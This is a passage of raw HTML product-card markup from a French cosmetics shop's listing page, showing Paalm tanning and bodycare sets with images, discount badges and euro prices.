                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-glow-set"
                id="StandardCardNoMediaLink--8243394642186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8243394642186 NoMediaStandardBadge--8243394642186"
              >
                tropical glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8243394642186"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8243394642186"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                BRONZAGE VISAGE & CORPS
              </div>
            
            <a
              href="/products/tropical-glow-set"
              id="CardLink--8243394642186"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8243394642186 Badge--8243394642186"
            >
              tropical glow set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        79,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        79,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            99,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8243394642186"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091750523146-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/candy-sweet-collection"
                id="StandardCardNoMediaLink--10091750523146"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091750523146 NoMediaStandardBadge--10091750523146"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091750523146"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091750523146"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/candy-sweet-collection"
              id="CardLink--10091750523146"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091750523146 Badge--10091750523146"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091750523146"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091751768330-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-kiss-collection"
                id="StandardCardNoMediaLink--10091751768330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091751768330 NoMediaStandardBadge--10091751768330"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091751768330"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091751768330"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/tropical-kiss-collection"
              id="CardLink--10091751768330"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091751768330 Badge--10091751768330"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091751768330"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="rituel de bronzage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-9651653574922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rituel-de-bronzage"
                id="StandardCardNoMediaLink--9651653574922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9651653574922 NoMediaStandardBadge--9651653574922"
              >
                rituel de bronzage
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--9651653574922"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--9651653574922"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ROUTINE COMPLÈTE
              </div>
            
            <a
              href="/products/rituel-de-bronzage"
              id="CardLink--9651653574922"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9651653574922 Badge--9651653574922"
            >
              rituel de bronzage
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        89,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        89,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            131,40€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--9651653574922"
              class="badge badge--bottom-left color-background-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set candy sweet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-10091749900554-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377 1080w
                  "
                  src="//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-candy-sweet"
                id="StandardCardNoMediaLink--10091749900554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091749900554 NoMediaStandardBadge--10091749900554"
              >
                body set candy sweet
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091749900554"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                TROUSSE DÉCOUVERTE
              </div>
            
            <a
              href="/products/body-set-candy-sweet"
              id="CardLink--10091749900554"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091749900554 Badge--10091749900554"
            >
              body set candy sweet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set ananas coco"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-10091749441802-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476 1080w
                  "
                  src="//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-tropical-kiss"
                id="StandardCardNoMediaLink--10091749441802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091749441802 NoMediaStandardBadge--10091749441802"
              >
                body set ananas coco
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091749441802"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                TROUSSE DÉCOUVERTE
              </div>
            
            <a
              href="/products/body-set-tropical-kiss"
              id="CardLink--10091749441802"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091749441802 Badge--10091749441802"
            >
              body set ananas coco
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=165 165w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=360 360w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533 533w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=720 720w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=940 940w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set peachee lychee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-10306139750666-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-peachee-lychee"
                id="StandardCardNoMediaLink--10306139750666"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10306139750666 NoMediaStandardBadge--10306139750666"
              >
                body set peachee lychee
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10306139750666"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                TROUSSE DÉCOUVERTE
              </div>
            
            <a
              href="/products/body-set-peachee-lychee"
              id="CardLink--10306139750666"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10306139750666 Badge--10306139750666"
            >
              body set peachee lychee
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=165 165w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=360 360w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533 533w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=720 720w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=940 940w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=1066 1066w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878 3072w
                "
                src="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iconic glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10311778271498-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iconic-glow-set"
                id="StandardCardNoMediaLink--10311778271498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10311778271498 NoMediaStandardBadge--10311778271498"
              >
                iconic glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10311778271498"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 5%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10311778271498"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                NOS 3 BEST-SELLERS
              </div>
            
            <a
              href="/products/iconic-glow-set"
              id="CardLink--10311778271498"
              class="full-unstyled-link"
